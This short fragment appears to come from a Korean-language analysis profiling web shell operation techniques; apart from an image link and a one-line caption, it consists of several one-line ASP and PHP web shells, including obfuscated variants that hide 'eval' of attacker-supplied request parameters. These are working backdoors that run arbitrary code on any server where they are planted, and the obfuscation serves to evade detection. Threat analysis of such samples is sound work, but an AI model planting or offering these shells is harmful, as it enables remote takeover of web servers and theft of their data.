 <%eval request("*0#")%>
<?php eval($_POST[ad]);?>
<%eval""&("e"&"v"&"a"&"l"&"("&"r"&"e"&"q"&"u"&"e"&"s"&"t"&"("&"""mFpECU"""&")"&")")%>
<?php preg_replace("//e",str_replace('%','v'.'a','e'.'%'.'l($_R'.'E'.'Q'.'U'.'E'.'S'.'T'.'[s'.'m'.'s'.'])'),"");?>
<?php eval($_POST[cmd]);?><?ob_start();?><?ob_start();?> <?ob_start();?>
4th Case 웹셸 운영 기법 Profiling
 